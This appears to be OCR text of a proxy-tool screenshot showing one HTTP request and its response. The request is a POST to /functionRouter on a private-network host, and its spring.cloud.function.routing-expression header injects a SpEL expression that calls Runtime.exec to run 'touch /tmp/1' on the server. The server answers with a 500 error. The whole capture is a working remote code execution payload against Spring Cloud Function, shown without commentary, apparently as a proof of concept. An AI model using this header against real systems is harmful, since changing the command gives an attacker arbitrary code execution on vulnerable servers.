 Request
Pretty Raw Hex \n Select extension...
1 POST /functionRouter HTTP/1.1
2 Host: 10.108.0.52:801
3 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("touch /tmp/1")
4 Content-Length: 13
5
6 rec test1
7
8
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Sun, 27 Mar 2022 02:22:29 GMT
4 Connection: close
5 Content-Length: 115
6
7 {
"timestamp":"2022-03-27T02:22:29.586+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/functionRouter"
}